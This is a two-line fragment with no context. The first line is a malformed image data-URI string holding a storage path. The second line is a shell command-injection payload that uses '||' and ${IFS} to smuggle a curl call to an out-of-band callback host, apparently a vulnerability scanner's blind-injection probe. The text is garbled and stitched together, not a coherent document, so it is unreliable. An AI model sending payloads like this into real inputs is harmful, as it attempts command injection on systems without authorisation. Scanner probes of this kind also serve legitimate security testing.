
e||curl${IFS}hitfrvedmeovja971f.bxss.me)